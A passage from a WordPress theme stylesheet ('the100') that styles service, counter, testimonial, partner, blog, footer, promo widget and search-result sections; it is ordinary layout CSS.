	content: "";
	display: table;
}
.aboutservice-section.lay-one .about-serv-wrap:after {
	clear: both;
}
.aboutservice-section.lay-one .about-image {
	float: left;
	width: 40%;
}
.aboutservice-section.lay-one .service-posts-wrap {
	float: left;
	width: 60%;
	padding-left: 5%;
}
.aboutservice-section.lay-one .service-posts {
	margin-bottom: 40px;
}
.aboutservice-section.lay-one .service-posts:last-child {
	margin-bottom: 0;
}
.aboutservice-section.lay-one .service-posts img {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	border: 1px solid #ddd;
	border-radius: 100%;
}
.aboutservice-section.lay-one .service-titledesc-wrap {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 80px);
	padding-left: 30px;
}
.aboutservice-section.lay-one h3.service-title {
	margin-top: 0;
	margin-bottom: 10px;
	font-size: 20px;
	color: #3c4452;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
}
.aboutservice-section.lay-one .service-excerpt p {
	margin-bottom: 0;
	margin-top: 0px;
}

/*========= LAYOUT TWO ==========*/
section.aboutservice-section.lay-two {
	padding: 80px 0 60px 0;
	background: #f5f5f5;
}
.aboutservice-section.lay-two .about-content-wrap {
	float: left;
	width: 40%;
}
.aboutservice-section.lay-two h2.section-title {
	display: block;
	margin-bottom: 30px;
	width: 100%;
	text-align: left;
}
.aboutservice-section.lay-two .section-desc {
	display: block;
	width: 100%;
	padding-left: 0;
	margin-bottom: 0;
	text-align: left;
}
.aboutservice-section.lay-two .service-posts-wrap {
	float: left;
	width: 60%;
	padding-left: 5%;
}
.aboutservice-section.lay-two .service-posts > img {
	display: none;
}
.aboutservice-section.lay-two h3.service-title {
	margin-top: 0;
	font-size: 20px;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
	margin-bottom: 20px;
	cursor: pointer;
	position: relative;
	padding-left: 25px;
	display: inline-block;
}
.aboutservice-section.lay-two h3.service-title:hover {
	color: rgba(0, 0, 0, 0.7);
}
.aboutservice-section.lay-two h3.service-title:before, 
.aboutservice-section.lay-two h3.service-title:after {
	content: "";
	border: 1.5px solid #333;
	width: 15px;
	position: absolute;
	top: 13px;
	left: 0;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.aboutservice-section.lay-two .expanded h3.service-title:before {
	transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
}
.aboutservice-section.lay-two .collapsed h3.service-title:after {
	transform: rotate(-270deg);
	-webkit-transform: rotate(-270deg);
	-moz-transform: rotate(-270deg);
	transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
}
.aboutservice-section.lay-two .service-excerpt p {
	margin-top: 0;
}

/*=================================
HOME COUNTER SECTION
=================================*/
.home-counter-section {
	margin-bottom: 80px;
}
.home-counter-section.has-image {
	background-size: cover;
	padding: 80px 0 50px 0;
	/*margin-bottom: 0;*/
}
.the100-template4 .home-counter-section.has-image {
	padding-bottom: 80px;
}
.home-counter-section .widget + .widget {
	margin-top: 80px;
}
.home-counter-section .widget_text p {
	margin: 0;
	font-family: 'Hind', sans-serif;
	color: #fff;
	font-size: 36px;
	width: 40%;
	line-height: 1.3;
}
.home-counter-section .counter-wrap {
	display: inline-block;
	margin-right: 3%;
}
.home-counter-section .lay-two .counter-wrap {
	width: 22.3%;
}
.home-counter-section .lay-two .counter-wrap:last-child {
	margin-right: 0;
}
.home-counter-section h2.widget-title {
	margin: 0 auto 20px auto;
	width: 1170px;
	font-size: 35px;
	color: #fff;
	font-weight: 500;
}
.home-counter-section .widget_text .textwidget, 
.widget_the100_counter .widget-content-wrapper {
	width: 1170px;
	margin: 0 auto;
}
.widget_the100_counter .lay-one .counter-icon-img-wrap {
	display: inline-block;
	width: 40px;
	vertical-align: middle;
	margin-right: 10px;
}
.home-counter-section.has-image .widget_the100_counter span.counter-number {
	color: #fff;
}
.widget_the100_counter .lay-one .counter-icon-img-wrap + span.counter-number {
	vertical-align: middle;
	width: calc(100% - 55px);
	display: inline-block;
	font-size: 35px;
}
.home-counter-section .widget_the100_counter .lay-one span.counter-number {
	font-size: 46px;
	line-height: 1.3;
	font-family: 'Hind', sans-serif;
	font-weight: 500;
}
.home-counter-section.has-image .widget_the100_counter h4 {
	color: #fff;
}
.home-counter-section .widget_the100_counter .lay-one h4 {
	font-size: 14px;
	font-family: 'Rubik', sans-serif;
	font-weight: 700;
	margin: 0;
}

/*===================================
WIDGET STAT COUNTER
===================================*/
.widget_the100_counter span.counter-number {
	font-size: 45px;
	font-weight: 700;
	color: #636160;
	display: inline-block;
	position: relative;
	line-height: 1.3;
}
.widget_the100_counter .lay-two span.counter-number:after {
	content: "";
	background: #de602d;
	width: 40px;
	height: 3px;
	position: absolute;
	bottom: 0;
	left: 0;
}
.home-counter-section .widget_the100_counter .lay-one span.counter-number:after {
	display: none;
}
.widget_the100_counter h4 {
	font-family: 'Rubik', sans-serif;
	font-size: 18px;
	color: #838383;
	margin-top: 10px;
	font-weight: 500;
	margin-bottom: 0;
}
#secondary .widget_the100_counter .counter-wrap {
	text-align: center;
	margin-bottom: 30px;
}
#secondary .widget_the100_counter .lay-one .counter-wrap {
	text-align: left;
}
#secondary .widget_the100_counter .counter-wrap span.counter-number:after {
	margin: 0 auto;
	right: 0;
}
.widget_the100_promo .lay-one.has-image:before, 
.widget_the100_promo .lay-two.has-image:before {
	visibility: hidden;
}

/*========================================
TESTIMONIAL AND PARTNER SECTION
========================================*/
.testimonial-section, .partner-section {
	margin-bottom: 80px;
}
.testimonial-section.testimonial-partner.lay-one, 
.partner-section.testimonial-partner.lay-one {
	width: 50%;
	float: left;
}
.testimonial-section.testimonial-partner.lay-one {
	padding-right: 30px;
}
.partner-section.testimonial-partner.lay-one {
	padding-left: 30px;
}
.testimonial-section h2.section-title, 
.partner-section h2.section-title {
	margin-bottom: 20px;
	display: block;
	width: auto;
}
.testimonial-section.lay-one .testimonial-excerpt {
	font-size: 16px;
	font-style: italic;
	color: #4b4b4b;
	background: #f7f7f7;
	padding: 20px;
	margin-bottom: 30px;
	position: relative;
}
.testimonial-section.lay-one .testimonial-excerpt:after {
	content: "";
	border-right: 30px solid #ccc;
	border-bottom: 20px solid transparent;
	position: absolute;
	bottom: -20px;
	left: 0;
}
.testimonial-section .testimonial-excerpt p {
	margin: 0;
}
.testimonial-titleimg-wrap .testimonial-image {
	width: 80px;
	height: 80px;
	border-radius: 100%;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}
.testimonial-titleimg-wrap h3.testimonial-title {
	display: inline-block;
	margin-top: 0;
	vertical-align: middle;
	width: calc(100% - 80px);
	padding-left: 20px;
	margin-bottom: 0;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
	font-size: 18px;
	color: #3c4452;
	text-align: left;
}
.testimonial-titleimg-wrap h3.testimonial-title p, 
.testimonial-titleimg-wrap h3.testimonial-title span {
	display: block;
	margin: 0;
	font-weight: 400;
	color: #535353;
	font-size: 14px;
}
.testimonial-partner-section .owl-theme .owl-nav [class*='owl-'] {
	border-radius: 3px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	background: #f6d8b5;
	color: #fff;
}
.the100-template4 .testimonial-partner-section .owl-theme .owl-nav [class*='owl-'] {
	background: #c7bbf6;
}
.testimonial-partner-section .owl-theme .owl-nav [class*='owl-']:hover {
	background: #e6af70;
}
.the100-template4 .testimonial-partner-section .owl-theme .owl-nav [class*='owl-']:hover {
	background: #8a7eb9;
}
.testimonial-section .owl-theme .owl-dots {
	position: static;
	margin-top: 20px;
}
.testimonial-section.lay-one .owl-theme .owl-dots {
	text-align: left;
}
.lay-one .owl-theme .owl-dots span {
	background: #e4e4e4;
	margin: 3px;
}
.lay-one .owl-theme .owl-dots .active span, 
.lay-one .owl-theme .owl-dots span:hover {
	background: #919191;
}
.testimonial-section.lay-two {
	text-align: center;
}
.lay-two .testimonial-posts {
	padding-left: 150px;
	padding-right: 150px;
}
.lay-two .testimonial-titleimg-wrap {
	display: table;
	margin: 20px auto 0 auto;
	clear: both;
}
.lay-two .owl-theme .owl-nav .owl-prev {
	left: 50px;
	top: 40%;
}
.lay-two .owl-theme .owl-nav .owl-next {
	right: 50px;
	top: 40%;
}
.lay-two .owl-theme .owl-dots .owl-dot span {
	background: #fff;
	border: 2px solid #ddd;
	width: 12px;
	height: 12px;
	margin: 3px;
}
.lay-two .owl-theme .owl-dots .owl-dot.active span, 
.lay-two .owl-theme .owl-dots .owl-dot:hover span {
	background: #ddd;
}
.lay-two.testimonial-partner .testimonial-posts {
	padding-left: 20px;
	padding-right: 20px;
}
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt {
	border: 2px solid #eee;
	padding: 30px 20px;
	font-size: 14px;
	position: relative;
	line-height: 1.8;
	text-align: left;
}
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt:before, 
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt:after {
	content: "";
	border-top: 10px solid #fff;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	position: absolute;
	bottom: -9px;
	left: 20px;
}
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt:after {
	border-top-color: #eee;
	z-index: -1;
	bottom: -12px;
}
.lay-two.testimonial-partner .testimonial-titleimg-wrap {
	margin-top: 30px;
	display: block;
}
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title p, 
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title span {
	display: inline-block;
	margin-left: 20px;
	position: relative;
	padding-left: 5px;
}
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title p:before, 
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title span:before {
	content: "/";
	position: absolute;
	left: -5px;
	top: 0;
}
.lay-two.testimonial-partner .owl-theme .owl-nav .owl-prev {
	left: 0;
	opacity: 0;
	visibility: hidden;
}
.lay-two.testimonial-partner .owl-theme .owl-nav .owl-next {
	right: 0;
	opacity: 0;
	visibility: hidden;
}
.lay-two.testimonial-partner .owl-theme:hover .owl-nav .owl-prev, 
.lay-two.testimonial-partner .owl-theme:hover .owl-nav .owl-next {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

/*========== PARTNER BLOCK ===============*/
.partner-section.lay-two {
	text-align: center;
}
.partner-section .partner-posts-wrap:before, 
.partner-section .partner-posts-wrap:after {
	content: "";
	display: table;
}
.partner-section .partner-posts-wrap:after {
	clear: both;
}
.partner-section .partner-posts-wrap {
	border: 1px solid #ddd;
	border-bottom: none;
	border-right: none;
}
.partner-section .partner-posts-wrap .partner-posts {
	float: left;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.partner-section.lay-one .partner-posts-wrap .partner-posts {
	width: 33.33%;
}
.partner-section.lay-two .partner-posts-wrap .partner-posts {
	width: 20%;
}
.partner-section .partner-posts-wrap .partner-posts a {
	box-shadow: 0 0 0 rgba(0,0,0,0.2);
	display: block;
	position: relative;
}
.partner-section.lay-two .partner-posts-wrap .partner-posts a {
	padding: 20px 10px;
}
.partner-section .partner-posts-wrap .partner-posts a:hover {
	box-shadow: 0 0 20px rgba(0,0,0,0.2);
	z-index: 1;
}

/*================================
BLOG SECTION LAYOUT ONE
================================*/
.blog-section {
	margin-bottom: 80px;
}
.the100-template4 section.blog-section.lay-three {
	margin-bottom: 0px;
}
.the100-template1 .blog-section {
	margin-bottom: 0;
}
section.blog-section.lay-one {
	background: url(inc/images/blog-bg.jpg);
	background-size: cover;
	padding-top: 80px;
	padding-bottom: 80px;
}
.blog-section.lay-one .ed-container {
	background: #fff;
	padding: 80px;
}
.blog-section.lay-one .blog-title-desc-wrap {
	float: left;
	width: 30%;
}
.blog-section.lay-one .blog-title-desc-wrap h2.section-title {
	margin-bottom: 20px;
	width: auto;
	display: block;
}
.blog-section.lay-one .blog-title-desc-wrap .section-desc {
	width: auto;
	padding-left: 0;
	font-size: 14px;
	line-height: 1.8;
	margin-bottom: 0;
}
.blog-section.lay-one .blog-posts-wrap {
	float: left;
	width: 60%;
	margin-left: 10%;
}
.blog-section.lay-one .blog-posts:before, 
.blog-section.lay-one .blog-posts:after {
	content: "";
	display: table;
}
.blog-section.lay-one .blog-posts:after {
	clear: both;
}
.blog-section.lay-one .blog-posts {
	border-bottom: 1px solid #eee;
	margin-bottom: 30px;
	padding-bottom: 30px;
}
.blog-section.lay-one .blog-posts:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.blog-section.lay-one .blog-date {
	float: left;
	width: 30%;
}
.blog-section.lay-one .blog-date span.date-day {
	font-family: 'Hind', sans-serif;
	font-size: 46px;
	font-weight: 400;
	color: #1439b6;
	display: inline-block;
	vertical-align: middle;
	padding-right: 20px;
	line-height: 1.3;
}
.blog-section.lay-one .blog-date .blog-date-comment {
	display: inline-block;
	vertical-align: middle;
}
.blog-section.lay-one .blog-date .blog-date-comment span {
	display: block;
	font-size: 14px;
	line-height: 1.3;
}
.blog-section.lay-one .blog-date .blog-date-comment span.date-my {
	color: #2e3541;
}
.blog-section.lay-one .blog-titledesc-inside-wrap {
	float: left;
	width: 65%;
	margin-left: 5%;
}
.blog-section.lay-one .blog-titledesc-inside-wrap h3.blog-title {
	font-family: 'Rubik', sans-serif;
	font-size: 24px;
	line-height: 1.3;
	font-weight: 400;
	margin-top: 0;
	margin-bottom: 0;
	color: #3c4452;
}

/*===============================
BLOG SECTION LAYOUT TWO
===============================*/
.blog-section .blog-posts-wrap:before, 
.blog-section .blog-posts-wrap:after {
	content: "";
	display: table;
}
.blog-section .blog-posts-wrap:after {
	clear: both;
}
.blog-section.lay-two .blog-posts {
	float: left;
	width: 32%;
	margin-right: 2%;
}
.blog-section.lay-two .blog-posts:nth-child(3n) {
	margin-right: 0;
}
.blog-section.lay-two .blog-imgtitle-wrap {
	position: relative;
	line-height: 0;
}
.blog-section.lay-two h3.blog-title {
	margin: 0;
	line-height: 1.3;
	font-size: 20px;
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
	color: #3c4452;
	background: #eee;
	padding: 20px 20px 0 20px;
	width: 95%;
	position: absolute;
	bottom: 0;
	right: 0;
}
.blog-section.lay-two .blog-titledesc-wrap {
	background: #eee;
	padding: 0 20px 20px 20px;
	width: 95%;
	margin-left: 5%;
}
.blog-section.lay-two .blog-titledesc-wrap p.blog-date {
	margin-top: 0px;
	margin-bottom: 0;
	font-size: 12px;
	color: #333;
	padding-top: 5px;
}
.blog-section.lay-two .blog-titledesc-wrap .blog-excerpt p {
	margin: 0;
	padding-top: 10px;
}

/*================================
BLOG SECTION LAYOUT THREE
================================*/
.blog-section.lay-three .blog-posts {
	float: left;
	width: 25%;
	position: relative;
	line-height: 0;
}
.blog-section.lay-three .blog-posts:before {
	content: "";
	background: rgba(0,0,0,0.7);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.blog-section.lay-three .blog-posts:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.blog-section.lay-three .blog-titledesc-wrap {
	position: absolute;
	top: 0;
	left: 0;
	padding: 40px 20px;
	line-height: 1.3;
	z-index: 1;
}
.blog-section.lay-three .blog-titledesc-wrap h3.blog-title {
	color: #fff;
	margin: 0;
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
	font-size: 16px;
	line-height: 1.5;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-20px);
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.blog-section.lay-three p.blog-date {
	font-size: 13px;
	color: #b3cfff;
	margin-bottom: 0;
	margin-top: 10px;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-20px);
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template4 .blog-section.lay-three p.blog-date {
	color: #c7bbf6;
}
.blog-section.lay-three .blog-posts:hover .blog-titledesc-wrap h3.blog-title, 
.blog-section.lay-three .blog-posts:hover p.blog-date {
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.blog-section.lay-three .blog-posts:hover .blog-titledesc-wrap h3.blog-title {
	transition-delay: 0.3s;
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
}
.blog-section.lay-three .blog-posts:hover p.blog-date {
	transition-delay: 0.5s;
	-webkit-transition-delay: 0.5s;
	-moz-transition-delay: 0.5s;
}

/*=======================================
BLOG SECTION LAYOUT FOUR
=======================================*/
.blog-section.lay-four {
	margin-bottom: 30px;
}
.blog-section.lay-four .blog-posts {
	float: left;
	width: 48%;
	margin-right: 3%;
	margin-bottom: 50px;
}
.blog-section.lay-four .blog-posts:nth-child(even) {
	margin-right: 0;
}
.blog-section.lay-four .blog-posts:nth-child(2n+1) {
	clear: both;
}
.blog-section.lay-four .blog-date {
	float: left;
	width: 85px;
	text-align: center;
	padding-right: 10px;
}
.blog-section.lay-four .blog-date span.date-day {
	display: block;
	font-size: 50px;
	font-weight: 600;
	color: #333;
	line-height: 1;
}
.blog-section.lay-four .blog-date-comment {
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 500;
	color: #666;
}
.blog-section.lay-four .blog-titledesc-inside-wrap {
	float: left;
	width: calc(100% - 85px);
	border-left: 1px solid #eee;
	padding-left: 30px;
}
.blog-section.lay-four span.blog-comment {
	font-size: 13px;
	text-transform: uppercase;
	color: #666;
}
.blog-section.lay-four h3.blog-title {
	margin-top: 5px;
	font-size: 18px;
	line-height: 1.3;
	font-family: 'Rubik', sans-serif;
	font-weight: 600;
	margin-bottom: 20px;
}
.blog-section.lay-four .blog-excerpt p {
	font-size: 14px;
	line-height: 1.8;
	margin-top: 0;
	margin-bottom: 0;
}

/*==================================
FOOTER SECTION
==================================*/
footer.site-footer {
	background: #232830;
}
.top-footer .ed-container {
	border-bottom: 2px solid rgba(255,255,255,0.1);
	padding-top: 60px;
	padding-bottom: 30px;
}
.top-footer .widget {
	float: left;
	margin-right: 3%;
}
.top-footer.columns-1 .widget {
	float: none;
	margin-right: 0;
}
.top-footer.columns-2 .widget {
	width: 48%;
}
.top-footer.columns-2 .widget:nth-child(2n) {
	margin-right: 0;
}
.top-footer.columns-2 .widget:nth-child(2n+1) {
	clear: both;
}
.top-footer.columns-3 .widget {
	width: 31.33%;
}
.top-footer.columns-3 .widget:nth-child(3n) {
	margin-right: 0;
}
.top-footer.columns-3 .widget:nth-child(3n+1) {
	clear: both;
}
.top-footer.columns-4 .widget {
	width: 22.66%;
}
.top-footer.columns-4 .widget:nth-child(4n) {
	margin-right: 0;
}
.top-footer.columns-4 .widget:nth-child(4n+1) {
	clear: both;
}
.top-footer .widget h2.widget-title {
	margin-top: 0;
	font-family: 'Rubik', sans-serif;
	color: #fff;
	font-weight: 600;
	font-size: 18px;
	margin-bottom: 30px;
}
.main-footer {
	padding: 35px 0;
}
.main-footer .site-info {
	color: #fff;
	font-size: 14px;
	display: inline-block;
	vertical-align: middle;
	width: 40%;
}
.main-footer .site-info a {
	color: #82a4dd;
}
body:not(.the100-template1) .main-footer .site-info a {
	color: #777;
}
.main-footer .site-info a:hover {
	text-decoration: underline;
}
.main-footer .footer-menu {
	display: inline-block;
	vertical-align: middle;
	width: 59.33%;
	text-align: right;
}
.main-footer .footer-menu .widget {
	margin-bottom: 0;
}
.main-footer .footer-menu .widget ul li {
	margin-bottom: 0;
	padding-left: 0;
	display: inline-block;
	color: #fff;
}
.main-footer .footer-menu .widget ul li:before, 
.main-footer .footer-menu .widget ul .sub-menu {
	display: none;
}
.main-footer .footer-menu .widget ul li a {
	display: inline-block;
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 0;
}
.main-footer .footer-menu .widget ul li:last-child a {
	padding-right: 0;
}

/*===================================
WIDGET PROMO 
===================================*/
.widget_the100_promo {
	margin-bottom: 0;
}
.promo-widget-wrap.lay-one {
	background: #1439b6;
}
.the100-template5 .promo-widget-wrap.lay-one {
	background: #de602d;
}
.widget_the100_promo .lay-one.has-image:before {
	display: none;
}
.widget_the100_promo .widget-content-wrapper {
	width: 1170px;
	margin: 0 auto;
}
.widget_the100_promo .promo-widget-wrap.lay-one {
	padding-top: 50px;
	padding-bottom: 50px;
}
.widget_the100_promo .lay-one h2.widget-title {
	font-size: 30px;
	font-weight: 500;
	color: #fff;
	margin-top: 0;
	margin-bottom: 0;
	display: inline-block;
	vertical-align: middle;
	width: 74%;
}
.widget_the100_promo .lay-one .desc {
	font-size: 18px;
	color: #fff;
	margin-top: 20px;
	font-weight: 300;
	display: inline-block;
	vertical-align: middle;
	width: 74%;
}
.widget_the100_promo .lay-one .promo-btn {
	display: inline-block;
	width: 25%;
	vertical-align: top;
	text-align: right;
}
.widget_the100_promo .promo-btn a {
	display: inline-block;
	padding: 10px 30px;
	text-align: center;
	color: #fff;
	border: 2px solid #fff;
	font-size: 14px;
}
.widget_the100_promo .promo-btn a:hover {
	background: #fff;
	color: #1439b6;
}
.widget_the100_promo .lay-two .img-wrap {
	display: inline-block;
	width: 40%;
	vertical-align: middle;
	border: 10px solid #fff;
	line-height: 0;
	box-shadow: 0 0 20px rgba(0,0,0,0.2);
}
.widget_the100_promo .lay-two .caption {
	display: inline-block;
	vertical-align: middle;
	width: 59%;
	padding-left: 60px;
	text-align: center;
}
.promo-widget-wrap.lay-two h2.widget-title {
	margin-top: 0;
	font-size: 3em;
	color: #fff;
	line-height: 1.2;
	margin-bottom: 20px;
}
.promo-widget-wrap.lay-two .desc {
	color: #fff;
	margin-bottom: 30px;
}
.promo-widget-wrap.lay-three {
	background-size: cover;
	padding-top: 80px;
	padding-bottom: 80px;
	position: relative;
	z-index: 1;
}
.home-counter-section .promo-widget-wrap.lay-three {
	padding-top: 0;
	padding-bottom: 0;
}
.promo-widget-wrap.lay-three.has-image {
	padding-bottom: 50px;
	padding-top: 50px;
}
.the100-template4 .promo-widget-wrap.lay-three:before {
	background: rgba(28,136,110,0.5);
	background: -webkit-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -moz-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -ms-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -o-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: linear-gradient(to right, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
}
.promo-widget-wrap.lay-three .caption {
	width: 60%;
}
.the100-template4 .promo-widget-wrap.lay-three .caption {
	text-align: center;
	margin: 0 auto;
}
.the100-template3 .promo-widget-wrap.lay-three .caption {
	text-align: center;
	margin: 0 auto;
}
.promo-widget-wrap.lay-three .caption h2.widget-title {
	color: #fff;
	font-size: 3.5em;
	font-weight: 400;
	line-height: 1.2;
	margin-bottom: 10px;
	margin-top: 0;
	width: 100%;
}
.the100-template3 .promo-widget-wrap.lay-three .caption h2.widget-title {
	font-family: "kristi",cursive;
	font-size: 6em;
	line-height: 1;
	width: 100%;
}
.promo-widget-wrap.lay-three .caption .desc {
	font-size: 20px;
	color: #fff;
	font-weight: 300;
}
.promo-widget-wrap.lay-three .caption .promo-btn {
	margin-top: 40px;
}
.promo-widget-wrap.lay-three .caption a {
	border-radius: 50px;
	font-size: 16px;
}
.the100-template3 .promo-widget-wrap.lay-three .caption a {
	border-radius: 0;
}
.promo-widget-wrap.lay-three .caption a:hover {
	color: #333;
}
.widget_the100_promo .promo-widget-wrap.lay-one.has-image {
	padding: 0;
	position: relative;
	overflow: hidden;
}
.widget_the100_promo .lay-one.has-image .widget-content-wrapper {
	width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.widget_the100_promo .lay-one.has-image .img-wrap {
	width: 49%;
	display: inline-block;
	vertical-align: middle;
	position: relative;
	height: 50vh;
	max-height: 100%;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
}
.widget_the100_promo .lay-one.has-image .img-wrap img {
	position: fixed;
	height: 100%;
	object-fit: cover;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	top: 0;
	left: 0;
}
.widget_the100_promo .lay-one.has-image .caption {
	display: inline-block;
	vertical-align: middle;
	width: 50%;
	padding-left: 70px;
}
.widget_the100_promo .lay-one.has-image h2.widget-title {
	font-weight: 400;
	font-size: 36px;
	line-height: 1.2;
}
.widget_the100_promo .lay-one.has-image .desc {
	font-family: 'Hind', sans-serif;
	font-size: 4.5em;
	line-height: 1.2;
	font-weight: 700;
}
#secondary .widget_the100_promo {
	margin-bottom: 30px;
}
#secondary .widget_the100_promo .lay-one .widget-content-wrapper {
	width: 90%;
}
#secondary .widget.widget_the100_promo h2.widget-title {
	font-size: 30px;
	width: 100%;
	margin-bottom: 0;
}
#secondary .widget_the100_promo .lay-one .desc {
	width: 100%;
}
#secondary .widget_the100_promo .lay-one .promo-btn {
	margin-top: 30px;
	width: 100%;
	text-align: center;
}
#secondary .promo-widget-wrap.lay-two {
	padding-top: 0;
	padding-bottom: 0;
}
.widget_the100_promo .lay-two.has-image:before {
	display: none;
}
#secondary .widget_the100_promo .widget-content-wrapper {
	width: 100%;
}
#secondary .widget_the100_promo .lay-two .img-wrap {
	width: 100%;
	margin-bottom: 30px;
}
#secondary .widget_the100_promo .lay-two .caption {
	width: 100%;
	padding-left: 0;
}
#secondary .widget.widget_the100_promo .lay-two h2.widget-title {
	font-size: 30px;
	width: 100%;
	margin-bottom: 0;
	color: #2e3541;
}
#secondary .promo-widget-wrap.lay-two .desc {
	color: #777;
	margin-top: 20px;
}
#secondary .widget_the100_promo .lay-two .promo-btn a {
	color: #777;
	border-color: #777;
}
#secondary .widget_the100_promo .lay-two .promo-btn a:hover {
	background: #717e94;
	border-color: #717e94;
	color: #fff;
}
.promo-widget-wrap.lay-three {
	padding-top: 50px;
	padding-bottom: 50px;
}
#secondary .promo-widget-wrap.lay-three .caption {
	width: 100%;
	text-align: center;
	padding-left: 20px;
	padding-right: 20px;
}
#secondary .widget.widget_the100_promo h2.widget-title {
	margin-bottom: 20px;
	font-weight: 600;
	font-size: 25px;
}
#secondary .promo-widget-wrap.lay-three .caption .desc {
	font-size: 16px;
}
#secondary .promo-widget-wrap.lay-three .caption .promo-btn {
	margin-top: 25px;
}

/*===================================
ABOVE FOTER WIDGET PROMO FOR RESTAURENT
===================================*/
.the100-template3 .promo-widget-wrap.lay-one {
	background: none;
	padding-top: 0;
}
.widget_the100_promo .lay-one:not(.has-image) .caption {
	text-align: center;
}
.the100-template3 .widget_the100_promo .lay-one h2.widget-title {
	font-size: 36px;
	width: 100%;
	color: #2e3541;
}
.the100-template3 .widget_the100_promo .lay-one .desc {
	color: #777;
	width: 100%;
}
.ufbl-form-wrapper {
	margin-left: auto;
	margin-right: auto;
}
.site-content .ufbl-form-wrapper {
	padding: 0;
	box-shadow: none;
	margin-top: 40px;
}
.the100-template4 .site-content .ufbl-form-wrapper {
	background: rgba(255,255,255,0.7);
	padding: 20px 40px;
	margin-top: 40px;
}
.the100-template4 .ufbl-front-form input[type="text"], 
.the100-template4 .ufbl-front-form input[type="email"], 
.the100-template4 .ufbl-front-form input[type="password"] {
	border-bottom-color: rgba(0,0,0,0.5);
	color: #333;
	text-align: left;
}
.the100-template4 .ufbl-form-textarea {
	width: 100%;
	border-bottom-color: rgba(0,0,0,0.5);
	text-align: left;
}
.ufbl-form-title {
	display: none;
}
.the100-template3 .widget_the100_promo .lay-one .desc h2 {
	font-size: 40px;
	font-weight: 400;
	font-family: 'Rubik', sans-serif;
	margin-bottom: 0px;
}
form .half-width {
	width: 48.66%;
	display: inline-block;
	margin-right: 1.5%;
}
form .half-width + .half-width {
	margin-right: 0;
}

/*=================================
WIDGET TEXT FOR TEMPLATE 3
=================================*/
.home.the100-template3 .site-content .widget_text {
	margin: 0 auto;
	width: 1170px;
	text-align: center;
}
.home.the100-template3 .site-content .widget_text h2.widget-title {
	margin-top: 0;
	font-size: 36px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 40px;
	color: #2e3541;
}
.site-content .widget_text ul li {
	padding-left: 0;
	text-align: left;
	float: left;
	width: 47.33%;
	margin-bottom: 40px;
	margin-right: 5%;
}
.site-content .widget_text ul li:nth-child(even) {
	margin-right: 0;
}
.site-content .widget_text ul li:before {
	display: none;
}
.site-content .widget_text ul li .title-wrap {
	border-bottom: 2px dotted #ddd;
}
.site-content .widget_text ul li h2 {
	display: inline-block;
	margin: 0;
	width: 89%;
	vertical-align: middle;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
}
.site-content .widget_text ul li .title-wrap p {
	display: inline-block;
	width: 10%;
	text-align: right;
	margin: 0;
	vertical-align: middle;
	font-weight: 500;
	font-size: 20px;
	color: #2e3541;
}
.site-content .widget_text ul li .title-wrap + p {
	font-size: 13px;
	color: #777;
	margin-bottom: 0;
	margin-top: 10px;
	width: 100%;
}
/*======================================
SEARCH PAGE
======================================*/
.search-results article {
	background: #f5f5f5 none repeat scroll 0 0;
	clear: both;
	display: inline-block;
	margin-bottom: 40px;
	padding-top: 20px;
	width: 100%;
}
.search-results article header.entry-header {
	padding-left: 20px;
	padding-right: 20px;
}
.search-results article .entry-summary {
	padding-left: 20px;
	padding-right: 20px;
}
.search-results article footer.entry-footer {
	background: #eee;
